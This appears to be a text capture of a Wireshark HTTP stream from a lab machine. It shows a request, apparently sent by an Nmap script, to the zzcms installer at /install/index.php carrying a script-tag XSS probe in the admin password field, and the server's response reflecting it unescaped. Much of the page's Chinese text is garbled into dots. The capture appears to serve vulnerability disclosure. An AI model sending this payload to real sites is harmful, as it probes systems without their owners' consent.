 Wireshark · 追踪 HTTP 流 (tcp.stream eq 2) · VMware Network Adapter VMnet8
POST /install/index.php HTTP/1.1
Content-Length: 76
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
Connection: close
Host: 192.168.48.146
step=6&admin=admin&adminpwdtrue=admin%3cscript%3ealert%281%29%3c%2fscript%3eHTTP/1.1 200 OK
Date: Tue, 30 Jun 2020 11:06:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: PHPSESSID=khdc61e5sb54pl1vp99tfi7ug3; path=/
Content-Length: 1334
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
<title>zzcms............</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link href="style.css" rel="stylesheet" type="text/css">
</head>
<body>
<div class="main">
<div class="head">ZZCMS(............)............... </div>
<div class="jindu">
<li >........................ -></li>
<li >............/............ -></li>
<li >............... -></li>
<li >...... -></li>
</div>
<div class="body">
..............................zzcms..................<br/><br/>
<fieldset>
<legend>&nbsp;..................&nbsp;</legend>
.....................<a href="/admin">/admin</a><br/>
..................admin<br/>
.................. admin<script>alert(1)</script><br/>
</fieldset>
<br/>
..................zzcms......<br/>
....................................... <a href="http://www.zzcms.net" target="_blank">www.zzcms.net</a>
<input type="button" value="............" onclick="window.location='/admin';"/>
<input type="button" value="............" onclick="window.location='../index.php';"/>
</div>
</div>
</body>
</html>
分组 29。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1912 bytes） 显示和保存数据为 ASCII
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help